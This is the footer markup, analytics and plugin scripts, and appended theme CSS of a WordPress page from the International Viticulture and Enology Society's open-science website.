<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/12975\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7550c10c75","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"678443d9a7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12975","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"1fb20e3fac","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 863
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12975/et-core-unified-tb-43-12975.min.css?ver=1765383551
body_size: 2884
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container 